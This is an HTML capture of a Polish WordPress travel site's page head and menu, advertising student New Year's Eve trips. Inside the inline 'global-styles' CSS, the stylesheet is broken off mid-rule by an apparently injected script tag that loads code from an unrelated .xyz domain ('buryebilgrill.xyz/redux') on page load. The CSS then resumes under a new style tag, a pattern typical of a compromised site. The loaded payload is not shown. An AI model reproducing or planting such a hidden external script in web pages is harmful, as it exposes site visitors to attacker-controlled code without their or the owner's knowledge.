

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylwesterstudencki.pl/media_category/miejscowki/
body_size: 11093
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sylwesterstudencki.pl/xmlrpc.php">
	<title>miejscówki &#8211; Sylwester Studencki</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Sylwester Studencki &raquo; Kanał z wpisami" href="https://sylwesterstudencki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sylwester Studencki &raquo; Kanał z komentarzami" href="https://sylwesterstudencki.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Sylwester Studencki &raquo; miejscówki Media Category" href="https://sylwesterstudencki.pl/media_category/miejscowki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sylwesterstudencki.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://sylwesterstudencki.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sylwesterstudencki.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sylwesterstudencki.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sylwesterstudencki.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sylwesterstudencki.pl/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sylwesterstudencki.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-tour-booking-jq-ui-css-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-tour-booking-css-css' href='https://sylwesterstudencki.pl/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css' href='https://sylwesterstudencki.pl/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=15.7C' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://sylwesterstudencki.pl/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://sylwesterstudencki.pl/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sylwesterstudencki.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://sylwesterstudencki.pl/wp-content/themes/travelwp/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://sylwesterstudencki.pl/wp-content/uploads/physcode/physcode_travelwp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://sylwesterstudencki.pl/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1712215792" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1712215792" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1712215792" /></noscript><link rel='stylesheet' id='wprevpro_w3-css' href='https://sylwesterstudencki.pl/wp-content/plugins/wp-review-slider-pro-premium/public/css/wprevpro_w3.css?ver=10.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css' href='https://sylwesterstudencki.pl/wp-content/plugins/wp-review-slider-pro-premium/public/css/wprs_unslider.css?ver=10.8.6' type='text/css' media='all' />
<script type="text/javascript">
		var tb_phys_ajax_url ="https://sylwesterstudencki.pl/";
		</script><script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.5.7" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/sylwesterstudencki.pl\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/sylwesterstudencki.pl","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.5.7" id="ajax-auth-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/sylwesterstudencki.pl\/wp-admin\/admin-ajax.php","nonce":"e48eae3adc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="tour-booking-jquery-ui-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=15.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=15.7C" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/sylwesterstudencki.pl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.2" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"292897754d","wpfb_ajaxurl":"https:\/\/sylwesterstudencki.pl\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/sylwesterstudencki.pl\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.2" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://sylwesterstudencki.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sylwesterstudencki.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.8.1" />
<style></style><meta name="generator" content="Redux 4.4.15" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://sylwesterstudencki.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/47d94a85bbd7009b196461891/522cdc0ba358af5a5372e5202.js");</script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P5R3SVP');</script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="archive tax-media_category term-miejscowki term-56 theme-travelwp cookies-not-set woocommerce-no-js hfeed wpb-js-composer js-comp-ver-5.2.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5R3SVP"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top ">
				<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<div class="width-logo sm-logo">
					<a href="https://sylwesterstudencki.pl/" title="Sylwester Studencki - epicki sylwester dla studentów i nie tylko!" rel="home"><img src="https://sylwesterstudencki.pl/wp-content/uploads/2017/09/SS_small.png" alt="Sylwester Studencki" width="243" height="116" class="logo_transparent_static"/><img src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/images/logo_sticky.png" alt="Sylwester Studencki" width="" height="" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul class="nav navbar-nav menu-main-menu side-nav" id="mobile-demo">
	<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-949"><a>Nasze wyjazdy</a>
<ul class="sub-menu">
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1300"><a href="https://sylwesterstudencki.pl/tours/muszyna/">Muszyna 2021/22</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1301"><a href="https://sylwesterstudencki.pl/tours/ustron/">Ustroń 2021/22</a></li>
</ul>
</li>
<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://sylwesterstudencki.pl/zdjecia-i-filmy/">Zdjęcia/Filmy</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://sylwesterstudencki.pl/narty/">Narty</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://sylwesterstudencki.pl/faq/">FAQ</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://sylwesterstudencki.pl/kontakt-z-nami/">Kontakt</a></li>
<li class="menu-right"><ul><li id="travelwp_social_widget-1" class="widget-socials">
		<div class=" widget-social">
						<a href="http://facebook.com/NajlepszySylwesterStudencki" target="_blank">
					<!--<i class="fa fa-facebook"></i></a>-->
					<img src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/images/icon_fb.png" alt="facebook icon" width="20" />									<a href="http://instagram.com/sylwesterstudencki" target="_blank">
					<!--<i class="fa fa-instagram"></i></a>-->
					<img src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/images/icon_insta.png" alt="instagram icon" width="20" />
																		<a href="http://youtube.com/channel/UC6FY_nRHTNOV112vjhN_Caw" target="_blank">
					<!--<i class="fa fa-youtube-play"></i>-->
					<img src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/images/icon_yt.png" alt="youtube icon" width="20" /></a>
		</div>


		</li></ul></li></ul>				</nav>
			</div>
